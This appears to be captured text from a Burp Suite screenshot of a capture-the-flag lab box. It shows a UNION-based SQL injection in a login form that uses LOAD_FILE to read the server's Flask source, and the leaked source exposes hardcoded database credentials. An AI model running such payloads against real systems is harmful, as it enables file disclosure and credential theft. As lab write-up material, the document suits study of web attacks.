 Request
Pretty Raw Hex
\n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=' union select 1,LOAD_FILE('/var/www/writer.htb/writer/__init__.py'),3,4,5,6--
-&password=test
Response
Pretty Raw Hex Render
\n
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome from flask import Flask, session, redirect, url_for, request, render_template
29 from mysql.connector import errorcode
30 import mysql.connector
31 import urllib.request
32 import os
33 import PIL
34 from PIL import Image, UnidentifiedImageError
35 import hashlib
36
37 app = Flask(__name__,static_url_path=&#39;&#39;,static_folder=&#39;static&#39;,template_folder=&#39;templates&#39;)
38
39 #Define connection for database
40 def connections():
41 try:
42 connector = mysql.connector.connect(user=&#39;admin&#39;, password=&#39;ToughPasswordToCrack&#39;,
host=&#39;127.0.0.1&#39;, database=&#39;writer&#39;)
43 return connector
44 except mysql.connector.Error as err:
45 if err.errno == errorcode.ER_ACCESS_DENIED_ERROR:
46 return (&#34;Something is wrong with your db user name or password!&#34;)
47 elif err.errno == errorcode.ER_BAD_DB_ERROR:
48 return (&#34;Database does not exist&#34;)
49 else:
50 return (&#34;Another exception, returning!&#34;)
51 else:
52 print (&#39;Connection to DB is ready!&#39;)
53
54 #Define homepage
55 @app.route(&#39;/&#39;)